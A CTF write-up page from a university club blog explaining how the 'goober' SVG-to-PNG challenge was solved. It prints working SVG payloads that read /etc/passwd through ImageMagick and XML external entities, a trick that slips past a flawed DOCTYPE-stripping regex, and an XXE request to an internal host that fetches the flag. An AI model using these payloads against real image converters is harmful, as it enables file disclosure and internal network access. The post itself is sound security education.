

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://squ1rrel.dev/buckeye-goober
body_size: 7539
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <!-- Document Settings -->
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <!-- Base Meta -->
    <!-- dynamically fixing the title for tag/author pages -->



    <title>goober</title>
    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!-- Styles'n'Scripts -->
    <link rel="stylesheet" type="text/css" href="/assets/built/screen.css" />
    <link rel="stylesheet" type="text/css" href="/assets/built/screen.edited.css" />
    <link rel="stylesheet" type="text/css" href="/assets/built/syntax.css" />
    <!-- highlight.js -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/highlight.js/9.12.0/styles/default.min.css">

    <!--[if IE]>
        <style>
            p, ol, ul{
                width: 100%;
            }
            blockquote{
                width: 100%;
            }
        </style>
    <![endif]-->
    
    <!-- This tag outputs SEO meta+structured data and other important settings -->
    <meta name="description" content="The Vanderbilt University CTF Club" />
    <link rel="shortcut icon" href="/assets/images/favicon.webp" type="image/png" />
    <link rel="canonical" href="/buckeye-goober" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <script src="/assets/js/lazysizes.min.js" async=""></script>

    

    

     <!--title below is coming from _includes/dynamic_title-->
    <meta property="og:site_name" content="squ1rrel" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="goober" />
    <meta property="og:description" content="How on earth do SVGs have so many security vulnerabilities?" />
    <meta property="og:url" content="/buckeye-goober" />
    <meta property="og:image" content="/assets/buckeye/nisala/cover2.webp" />
    <meta property="article:publisher" content="https://www.facebook.com/false" />
    <meta property="article:author" content="https://www.facebook.com/false" />
    <meta property="article:published_time" content="2022-11-10T09:00:00+00:00" />
    <meta property="article:modified_time" content="2022-11-10T09:00:00+00:00" />
    <meta property="article:tag" content="Buckeyectf" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="goober" />
    <meta name="twitter:description" content="How on earth do SVGs have so many security vulnerabilities?" />
    <meta name="twitter:url" content="/" />
    <meta name="twitter:image" content="/assets/buckeye/nisala/cover2.webp" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="squ1rrel" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="Buckeyectf" />
    <meta name="twitter:site" content="@squ1rrelCTF" />
    <meta name="twitter:creator" content="@squ1rrelCTF" />
    <meta property="og:image:width" content="1400" />
    <meta property="og:image:height" content="933" />

    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Website",
    "publisher": {
        "@type": "Organization",
        "name": "squ1rrel",
        "logo": "/assets/images/squ1rrel_white.webp"
    },
    "url": "/buckeye-goober",
    "image": {
        "@type": "ImageObject",
        "url": "/assets/buckeye/nisala/cover2.webp",
        "width": 2000,
        "height": 666
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "/buckeye-goober"
    },
    "description": "How on earth do SVGs have so many security vulnerabilities?"
}
    </script>

    <meta name="generator" content="Jekyll 3.6.2" />
    <link rel="alternate" type="application/rss+xml" title="goober" href="/feed.xml" />


</head>
<body class="post-template">
    <!-- Fix FOUC on Firefox: https://stackoverflow.com/a/57888310 -->
    <script>0</script>

    <div class="site-wrapper">
        <!-- All the main content gets inserted here, index.hbs, post.hbs, etc -->
        <!-- default -->

<!-- The tag above means: insert everything in this file
into the {body} of the default.hbs template -->

<header class="site-header outer">
    <div class="inner">
        <nav class="site-nav">
    <div class="site-nav-left">
        
            
                <a class="site-nav-logo" href="/"><img src="/assets/images/squ1rrel_white.webp" alt="squ1rrel" /></a>
            
        
        
            <ul class="nav" role="menu">
  <li class="nav-home" role="menuitem"><a href="/">Home</a></li>
  <li class="nav-about" role="menuitem">
    <a href="/about/">About</a>
  </li>
  <li class="nav-about" role="menuitem">
    <a href="/team/">Team</a>
  </li>
  <li class="nav-about" role="menuitem">
    <a href="https://ctftime.org/team/201730" target="_blank" rel="noopener"
      >CTFTime</a
    >
  </li>
</ul>

        
    </div>
    <div class="site-nav-right">
        <div class="social-links">
            
            
                <a class="social-link social-link-tw" href="https://twitter.com/squ1rrelCTF" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M30.063 7.313c-.813 1.125-1.75 2.125-2.875 2.938v.75c0 1.563-.188 3.125-.688 4.625a15.088 15.088 0 0 1-2.063 4.438c-.875 1.438-2 2.688-3.25 3.813a15.015 15.015 0 0 1-4.625 2.563c-1.813.688-3.75 1-5.75 1-3.25 0-6.188-.875-8.875-2.625.438.063.875.125 1.375.125 2.688 0 5.063-.875 7.188-2.5-1.25 0-2.375-.375-3.375-1.125s-1.688-1.688-2.063-2.875c.438.063.813.125 1.125.125.5 0 1-.063 1.5-.25-1.313-.25-2.438-.938-3.313-1.938a5.673 5.673 0 0 1-1.313-3.688v-.063c.813.438 1.688.688 2.625.688a5.228 5.228 0 0 1-1.875-2c-.5-.875-.688-1.813-.688-2.75 0-1.063.25-2.063.75-2.938 1.438 1.75 3.188 3.188 5.25 4.25s4.313 1.688 6.688 1.813a5.579 5.579 0 0 1 1.5-5.438c1.125-1.125 2.5-1.688 4.125-1.688s3.063.625 4.188 1.813a11.48 11.48 0 0 0 3.688-1.375c-.438 1.375-1.313 2.438-2.563 3.188 1.125-.125 2.188-.438 3.313-.875z"/></svg>
</a>
            
        </div>
        
    </div>
</nav>

    </div>
</header>

<!-- Everything inside the #post tags pulls data from the post -->
<!-- #post -->

<main id="site-main" class="site-main outer" role="main">
    <div class="inner">

        <article class="post-full  tag-buckeyectf tag-web post ">

            <header class="post-full-header">
                <section class="post-full-meta">
                    <time class="post-full-meta-date" datetime="10 November 2022">10 November 2022</time>
                    
                        <span class="date-divider">/</span>
                        
                            
                               <a href='/tag/buckeyectf/'>BUCKEYECTF</a>&nbsp;
                            
                        
                            
                               <a href='/tag/web/'>WEB</a>
                            
                        
                    
                </section>
                <h1 class="post-full-title">goober</h1>
            </header>

            
            <figure class="post-full-image" style="background-image: url(/assets/buckeye/nisala/cover2.webp)">
            </figure>
            

            <section class="post-full-content">
                <div class="kg-card-markdown">
                    <p>How on earth do SVGs have so many security vulnerabilities?</p>

<h2 id="the-challenge">The Challenge</h2>

<blockquote>
  <p>Javascript has built-in functionality to convert SVGs to PNGs. But Javascript is slow. You know what’s fast! Golang! I created goober, the world’s first online SVG to PNG converter written in Go.</p>
</blockquote>

<p>Alright, so here we have an SVG to PNG converter written in Go. It uses ImageMagick to do the conversion. The website runs on a public server, which is available at <code class="language-plaintext highlighter-rouge">172.10.0.101</code>. There’s also an internal server running at <code class="language-plaintext highlighter-rouge">172.10.0.102</code> which contains the flag (it’s at <code class="language-plaintext highlighter-rouge">172.10.0.102/flag</code>). So we need to get the flag from the internal server – but we can only submit to the public server! So I guess we’re going to have to make that request using SVGs.</p>

<h2 id="lfi">LFI</h2>

<p>Searching around on the Internet, I found out that SVGs can be used to perform local file inclusion, which is an attack that can get arbitrary local files from a server. That LFI can even be used to read text files by putting <code class="language-plaintext highlighter-rouge">text:</code> in front of the file path (thanks ImageMagick!).</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;svg</span> <span class="na">height=</span><span class="s">"800px"</span> <span class="na">width=</span><span class="s">"800px"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;image</span> <span class="na">height=</span><span class="s">"800"</span> <span class="na">width=</span><span class="s">"800"</span> <span class="na">href=</span><span class="s">"text:/etc/passwd"</span> <span class="nt">/&gt;</span>
<span class="nt">&lt;/svg&gt;</span>
</code></pre></div></div>

<p>And we get a file!
<img src="/assets/buckeye/nisala/lfi1.webp" alt="LFI of /etc/passwd" /></p>

<p>Unfortunately, our flag isn’t on the public server – it’s on the private server, and we can’t use this LFI attack to make HTTP requests. So we need to find another way to get the flag.</p>

<h2 id="lfi-but-again-and-also-more">LFI, but again and also more</h2>

<p>Now, there’s another way to get LFI with SVGs – XML external entities. It turns out that with XML files, you can include external files in your file. These entities can also be from HTTP requests, so this is perfect for our purposes. And guess what? The XML parser is set up for this! Check out this line in <code class="language-plaintext highlighter-rouge">main.go</code>:</p>

<div class="language-go highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">data</span><span class="p">,</span> <span class="n">err</span> <span class="o">:=</span> <span class="n">libxml2</span><span class="o">.</span><span class="n">Parse</span><span class="p">(</span><span class="n">input</span><span class="p">,</span> <span class="n">parser</span><span class="o">.</span><span class="n">Option</span><span class="p">(</span><span class="m">2</span><span class="p">))</span>
</code></pre></div></div>

<p>Interesting – what’s <code class="language-plaintext highlighter-rouge">parser.Option(2)</code>? Looking online, it turns out that it turns on XML external entity parsing. So we can inject entities, right?</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;!DOCTYPE svg [ &lt;!ENTITY xxe SYSTEM "/etc/passwd"&gt;</span> ]&gt;
<span class="nt">&lt;svg</span> <span class="na">height=</span><span class="s">"800px"</span> <span class="na">width=</span><span class="s">"800px"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;text</span> <span class="na">x=</span><span class="s">"0"</span> <span class="na">y=</span><span class="s">"15"</span> <span class="na">font-size=</span><span class="s">"15"</span> <span class="na">fill=</span><span class="s">"red"</span><span class="nt">&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/text&gt;</span>
<span class="nt">&lt;/svg&gt;</span>
</code></pre></div></div>

<p>Well, not so fast. Before data is put into the parser, the DOCTYPE tag is (supposed to be) removed with the following regex:</p>

<div class="language-go highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">reg</span> <span class="o">:=</span> <span class="n">regexp</span><span class="o">.</span><span class="n">MustCompile</span><span class="p">(</span><span class="s">`&lt;!DOCTYPE[^&gt;[]*(\[[^]]*\])?&gt;`</span><span class="p">)</span>
<span class="n">contentSafe</span> <span class="o">:=</span> <span class="n">reg</span><span class="o">.</span><span class="n">ReplaceAllString</span><span class="p">(</span><span class="n">contents</span><span class="p">,</span> <span class="s">""</span><span class="p">)</span>
</code></pre></div></div>

<p>Let’s break this regex down. We start with <code class="language-plaintext highlighter-rouge">&lt;!DOCTYPE</code>. Then, any character that isn’t a <code class="language-plaintext highlighter-rouge">&gt;</code> or <code class="language-plaintext highlighter-rouge">]</code> is matched. Then, the entity declarations are matched (<code class="language-plaintext highlighter-rouge">[</code>, anything, <code class="language-plaintext highlighter-rouge">]</code>), followed by <code class="language-plaintext highlighter-rouge">&gt;</code> to close off the DOCTYPE tag.</p>

<p>See the problem? Before entities, we match any characters (extraneous spaces, etc.) – but after the entity declaration? Nothing. So all we have to do is add a space before <code class="language-plaintext highlighter-rouge">&gt;</code>:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;!DOCTYPE svg [ &lt;!ENTITY xxe SYSTEM "/etc/passwd"&gt;</span> ] &gt;
<span class="nt">&lt;svg</span> <span class="na">height=</span><span class="s">"800px"</span> <span class="na">width=</span><span class="s">"800px"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;text</span> <span class="na">x=</span><span class="s">"0"</span> <span class="na">y=</span><span class="s">"15"</span> <span class="na">font-size=</span><span class="s">"15"</span> <span class="na">fill=</span><span class="s">"red"</span><span class="nt">&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/text&gt;</span>
<span class="nt">&lt;/svg&gt;</span>
</code></pre></div></div>

<p>And there we go!:
<img src="/assets/buckeye/nisala/lfi2.webp" alt="LFI of /etc/passwd, again" /></p>

<p>We can use this same approach to get the flag:</p>
<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;!DOCTYPE svg [ &lt;!ENTITY xxe SYSTEM "http://goober-internal:5001/flag"&gt;</span> ] &gt;
<span class="nt">&lt;svg</span> <span class="na">height=</span><span class="s">"800px"</span> <span class="na">width=</span><span class="s">"800px"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;text</span> <span class="na">x=</span><span class="s">"0"</span> <span class="na">y=</span><span class="s">"15"</span> <span class="na">font-size=</span><span class="s">"15"</span> <span class="na">fill=</span><span class="s">"red"</span><span class="nt">&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/text&gt;</span>
<span class="nt">&lt;/svg&gt;</span>
</code></pre></div></div>

<p><img src="/assets/buckeye/nisala/lfi3.webp" alt="Flag image" /></p>

<p>And there’s our flag: <code class="language-plaintext highlighter-rouge">buckeye{wh0_n33ds_4n_htm1_c4n4s}</code></p>

                </div>
            </section>

            <!-- Email subscribe form at the bottom of the page -->
            

            <footer class="post-full-footer">
                <!-- Everything inside the #author tags pulls data from the author -->
                <!-- #author-->
                
                    
                
                    
                        <section class="author-card">
                            
                                <img class="author-profile-image" src="/assets/images/nkalupahana.webp" alt="nisala" />
                            
                            <section class="author-card-content">
                                <h4 class="author-card-name"><a href="/author/nisala">Nisala</a></h4>
                                
                                    <p>Nisala is a Vanderbilt University CS graduate. He works at Neuralink as a software engineer, and founded baseline, a non-profit journaling platform.</p>
                                
                            </section>
                        </section>
                        <div class="post-full-footer-right">
                            <a class="author-card-button" href="/author/nisala">Read More</a>
                        </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                <!-- /author  -->
            </footer>

            <!-- If you use Disqus comments, just uncomment this block.
            The only thing you need to change is "test-apkdzgmqhj" - which
            should be replaced with your own Disqus site-id. -->
            

        </article>

    </div>
</main>

<!-- Links to Previous/Next posts -->
<aside class="read-next outer">
    <div class="inner">
        <div class="read-next-feed">
            
                
                
                
                
                    <article class="read-next-card">
                        <header class="read-next-card-header">
                            <small class="read-next-card-header-sitetitle">&mdash; squ1rrel &mdash;</small>
                            
                                <h3 class="read-next-card-header-title"><a href="/tag/buckeyectf/">BuckeyeCTF</a></h3>
                            
                        </header>
                        <div class="read-next-divider"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14.5s2 3 5 3 5.5-2.463 5.5-5.5S21 6.5 18 6.5c-5 0-7 11-12 11C2.962 17.5.5 15.037.5 12S3 6.5 6 6.5s4.5 3.5 4.5 3.5"/></svg>
</div>
                        <div class="read-next-card-content">
                            <ul>
                                
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                    
                                        
                                        
                                            <li><a href="/buckeye-froguniverse">frog-universe</a></li>
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                            <li><a href="/buckeye-bonce">bonce</a></li>
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                            <li><a href="/buckeye-stackduck">stack duck</a></li>
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                    
                                        
                                        
                                    
                                  
                                
                                  
                                
                                  
                                    
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                                  
                                
                            </ul>
                        </div>
                        <footer class="read-next-card-footer">
                            <a href="/tag/buckeyectf/">
                                
                                    See all 11 posts  →
                                
                            </a>
                        </footer>
                    </article>
                
            

            <!-- If there's a next post, display it using the same markup included from - partials/post-card.hbs -->
            
                

    <article class="post-card post-template">
        
            <a class="post-card-image-link" href="/bluehens-otp">
                <img class="post-card-image lazyload" data-src="/generated/assets/bluehens/ZeroDayTea/cover-600-6f3d7a619.webp" data-srcset="/generated/assets/bluehens/ZeroDayTea/cover-300-6f3d7a619.webp 300w, /generated/assets/bluehens/ZeroDayTea/cover-600-6f3d7a619.webp 600w, /generated/assets/bluehens/ZeroDayTea/cover-900-6f3d7a619.webp 900w">

            </a>
        
        <div class="post-card-content">
            <a class="post-card-content-link" href="/bluehens-otp">
                <header class="post-card-header">
                    
                        
                            
                               <span class="post-card-tags">Bluehensctf</span>
                            
                        
                            
                                <span class="post-card-tags">Misc</span>
                            
                        
                    

                    <h2 class="post-card-title">Rick and Morty - One Time Pad - Esoteric Languages</h2>
                </header>
                <section class="post-card-excerpt">
                    
                        <p>Memes as an internet subculture, World War era encryption schemes, and program states as stacks of dynamically sized integers, oh my! How do they all connect?
</p>
                    
                </section>
            </a>
            <footer class="post-card-meta">
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                        
                            <img class="author-profile-image" src="/generated/assets/images/ZeroDayTea-100-bf21e3574.jpg" alt=""Patrick Dobranowski profile image"" srcset="/generated/assets/images/ZeroDayTea-100-7685fbfab.webp 100w">

                        
                        <span class="post-card-author">
                            <a href="/author/ZeroDayTea/">Patrick Dobranowski</a>
                        </span>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                <span class="reading-time">
                    
                    
                      15 min read
                    
                </span>
            </footer>
        </div>
    </article>

            

            <!-- If there's a previous post, display it using the same markup included from - partials/post-card.hbs -->
            
                

    <article class="post-card post-template">
        
            <a class="post-card-image-link" href="/bluehens-wordles">
                <img class="post-card-image lazyload" data-src="/generated/assets/bluehens/wordles/cover-600-324c359e3.webp" data-srcset="/generated/assets/bluehens/wordles/cover-300-324c359e3.webp 300w, /generated/assets/bluehens/wordles/cover-600-324c359e3.webp 600w, /generated/assets/bluehens/wordles/cover-900-324c359e3.webp 900w">

            </a>
        
        <div class="post-card-content">
            <a class="post-card-content-link" href="/bluehens-wordles">
                <header class="post-card-header">
                    
                        
                            
                               <span class="post-card-tags">Bluehensctf</span>
                            
                        
                            
                                <span class="post-card-tags">Misc</span>
                            
                        
                    

                    <h2 class="post-card-title">Wordles with Dads</h2>
                </header>
                <section class="post-card-excerpt">
                    
                        <p>Another variation of Wordle, just like my previous writeup on Vocaloid Heardle.
</p>
                    
                </section>
            </a>
            <footer class="post-card-meta">
                
                    
                        
                            <img class="author-profile-image" src="/generated/assets/images/favicon-100-53629fbdd.webp" alt=""squ1rrel team profile image"" srcset="/generated/assets/images/favicon-100-53629fbdd.webp 100w">

                        
                        <span class="post-card-author">
                            <a href="/author/squ1rrel/">squ1rrel team</a>
                        </span>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                <span class="reading-time">
                    
                    
                      11 min read
                    
                </span>
            </footer>
        </div>
    </article>

            

        </div>
    </div>
</aside>

<!-- Floating header which appears on-scroll, included from includes/floating-header.hbs -->
<div class="floating-header">
    <div class="floating-header-logo">
        <a href="/">
            
                <img src="/assets/images/favicon.webp" alt="squ1rrel icon" />
            
            <span>squ1rrel</span>
        </a>
    </div>
    <span class="floating-header-divider">&mdash;</span>
    <div class="floating-header-title">goober</div>
    <div class="floating-header-share">
        <div class="floating-header-share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
    <path d="M7.5 15.5V4a1.5 1.5 0 1 1 3 0v4.5h2a1 1 0 0 1 1 1h2a1 1 0 0 1 1 1H18a1.5 1.5 0 0 1 1.5 1.5v3.099c0 .929-.13 1.854-.385 2.748L17.5 23.5h-9c-1.5-2-5.417-8.673-5.417-8.673a1.2 1.2 0 0 1 1.76-1.605L7.5 15.5zm6-6v2m-3-3.5v3.5m6-1v2"/>
</svg>
</div>
        <a class="floating-header-share-tw" href="https://twitter.com/share?text=goober&amp;url=https://squ1rrel.dev/buckeye-goober"
            onclick="window.open(this.href, 'share-twitter', 'width=550,height=235');return false;">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M30.063 7.313c-.813 1.125-1.75 2.125-2.875 2.938v.75c0 1.563-.188 3.125-.688 4.625a15.088 15.088 0 0 1-2.063 4.438c-.875 1.438-2 2.688-3.25 3.813a15.015 15.015 0 0 1-4.625 2.563c-1.813.688-3.75 1-5.75 1-3.25 0-6.188-.875-8.875-2.625.438.063.875.125 1.375.125 2.688 0 5.063-.875 7.188-2.5-1.25 0-2.375-.375-3.375-1.125s-1.688-1.688-2.063-2.875c.438.063.813.125 1.125.125.5 0 1-.063 1.5-.25-1.313-.25-2.438-.938-3.313-1.938a5.673 5.673 0 0 1-1.313-3.688v-.063c.813.438 1.688.688 2.625.688a5.228 5.228 0 0 1-1.875-2c-.5-.875-.688-1.813-.688-2.75 0-1.063.25-2.063.75-2.938 1.438 1.75 3.188 3.188 5.25 4.25s4.313 1.688 6.688 1.813a5.579 5.579 0 0 1 1.5-5.438c1.125-1.125 2.5-1.688 4.125-1.688s3.063.625 4.188 1.813a11.48 11.48 0 0 0 3.688-1.375c-.438 1.375-1.313 2.438-2.563 3.188 1.125-.125 2.188-.438 3.313-.875z"/></svg>

        </a>
        <!-- <a class="floating-header-share-fb" href="https://www.facebook.com/sharer/sharer.php?u=https://squ1rrel.dev/buckeye-goober"
            onclick="window.open(this.href, 'share-facebook','width=580,height=296');return false;">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M19 6h5V0h-5c-3.86 0-7 3.14-7 7v3H8v6h4v16h6V16h5l1-6h-6V7c0-.542.458-1 1-1z"/></svg>

        </a> -->
    </div>
    <progress class="progress" value="0">
        <div class="progress-container">
            <span class="progress-bar"></span>
        </div>
    </progress>
</div>


<!-- /post -->

<!-- The #contentFor helper here will send everything inside it up to the matching #block helper found in default.hbs -->


        <!-- Previous/next page links - displayed on every page -->
        

        <!-- The footer at the very bottom of the screen -->
        <footer class="site-footer outer">
            <div class="site-footer-content inner">
                <section class="copyright"><a href="/">squ1rrel</a> &copy; 2025</section>
                <nav class="site-footer-nav">
                    <a href="/">Latest Posts</a>
                    
                    <a href="https://twitter.com/squ1rrelCTF" target="_blank" rel="noopener">Twitter</a>
                </nav>
            </div>
        </footer>

    </div>

    <!-- The big email subscribe modal content -->
    

    <!-- Paginator increased to "infinit" in _config.yml -->
    <!-- if paginator.posts  -->
    <!-- <script>
        var maxPages = parseInt('');
    </script>
    <script src="/assets/js/infinitescroll.js"></script> -->
    <!-- /endif -->

    


    <!-- Add Google Analytics  -->
    <!-- Google Analytics Tracking code -->



    <!-- The #block helper will pull in data from the #contentFor other template files. In this case, there's some JavaScript which we only want to use in post.hbs, but it needs to be included down here, after jQuery has already loaded. -->
    
        <script>

// NOTE: Scroll performance is poor in Safari
// - this appears to be due to the events firing much more slowly in Safari.
//   Dropping the scroll event and using only a raf loop results in smoother
//   scrolling but continuous processing even when not scrolling
document.addEventListener('DOMContentLoaded', function () {
    var progressBar = document.querySelector('progress');
    var header = document.querySelector('.floating-header');
    var title = document.querySelector('.post-full-title');

    var lastScrollY = window.scrollY;
    var lastWindowHeight = window.innerHeight;
    let lastDocumentHeight = document.documentElement.scrollHeight;
    var ticking = false;

    function onScroll() {
        lastScrollY = window.scrollY;
        requestTick();
    }

    function onResize() {
        lastWindowHeight = window.innerHeight;
        lastDocumentHeight = document.documentElement.scrollHeight;
        requestTick();
    }

    function requestTick() {
        if (!ticking) {
            requestAnimationFrame(update);
        }
        ticking = true;
    }

    function update() {
        var trigger = title.getBoundingClientRect().top + window.scrollY;
        var triggerOffset = title.offsetHeight + 35;
        var progressMax = lastDocumentHeight - lastWindowHeight;

        // show/hide floating header
        if (lastScrollY >= trigger + triggerOffset) {
            header.classList.add('floating-active');
        } else {
            header.classList.remove('floating-active');
        }

        progressBar.setAttribute('max', progressMax);
        progressBar.setAttribute('value', lastScrollY);

        ticking = false;
    }

    window.addEventListener('scroll', onScroll, {passive: true});
    window.addEventListener('resize', onResize, false);

    update();
});
</script>

    

    <!-- Ghost outputs important scripts and data with this tag - it should always be the very last thing before the closing body tag -->
    <!-- ghost_foot -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57862a6b9ea74cbf8f8eae2203770ff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://squ1rrel.dev/assets/built/screen.edited.css
body_size: 86
content:
.pagination{position:relative;width:80%;max-width:800px;margin:4rem auto;font-family:Open Sans,sans-serif;font-size:1.3rem;color:#9eabb3;text-align:center}.pagination a{color:#3eb0ef;transition:all .2s ease}.newer-posts,.older-posts{position:absolute;display:inline-block;padding:0 15px;border:1px solid #bfc8cd;text-decoration:none;border-radius:4px;transition:border .3s ease}.older-posts{right:0}.page-number{display:inline-block;padding:2px 0;min-width:100px}.newer-posts{left:0}.newer-posts:hover,.older-posts:hover{color:#3eb0ef;border-color:#98a0a4}.extra-pagination{display:none;border-bottom:1px solid #ebf2f6}.extra-pagination:after{display:block;content:"";width:7px;height:7px;border:1px solid #e7eef2;position:absolute;bottom:-5px;left:50%;margin-left:-5px;background:#fff;border-radius:100%;box-shadow:0 0 0 5px #fff}.extra-pagination .pagination{width:auto}.paged .main-header{max-height:30vh}.paged .extra-pagination{display:block}.pagination{padding-top:4rem;border-top:1px solid #bfc8cd;word-wrap:break-word}.pagination:before{display:block;content:"";width:7px;height:7px;border:1px solid #bfc8cd;position:absolute;top:-5px;left:50%;margin-left:-5px;background:#f4f8fb;border-radius:100%;box-shadow:0 0 0 5px #f4f8fb}.highlighter-rouge{overflow-x:auto;max-width:100%;min-width:100%}.highlight code,.highlight pre,.highlight table,.highlight tbody,.highlight tr,figure.highlight,td.code{border:none;min-width:100%;max-width:100%}.highlight table,.highlight td pre{padding:0;margin:0}.highlight table td{border:none;margin:none;padding:none}.highlight table td:first-child,.highlight table td:last-child{background:none}
/*# sourceMappingURL=screen.edited.css.map */
